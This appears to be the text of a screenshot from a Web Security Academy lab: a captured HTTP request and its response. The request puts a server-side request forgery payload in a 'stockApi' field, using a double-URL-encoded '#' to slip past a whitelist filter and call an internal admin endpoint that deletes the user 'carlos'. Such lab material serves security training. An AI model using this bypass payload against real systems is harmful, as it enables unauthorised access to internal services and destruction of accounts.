 1 POST /product/stock HTTP/1.1
2 Host: 0a1900b303efe36ec0df3abc00360059.web-security-academy.net
3 Cookie: session=qH7uZ3wYQsROfAugayxwUHR4JPlXwXsO
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a1900b303efe36ec0df3abc00360059.web-security-academy.net/product?productId=
1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0a1900b303efe36ec0df3abc00360059.web-security-academy.net
11 Content-Length: 89
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=
http://localhost:80%25%32%33@stock.weliketoshop.net/admin/delete?username=carlos
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=h3VrUuqcfJkdvFZ3URqLOUoytAj6cqcc; Secure; HttpOnly;
SameSite=None
4 Content-Encoding: gzip
5 Connection: close
6 Content-Length: 0
7
8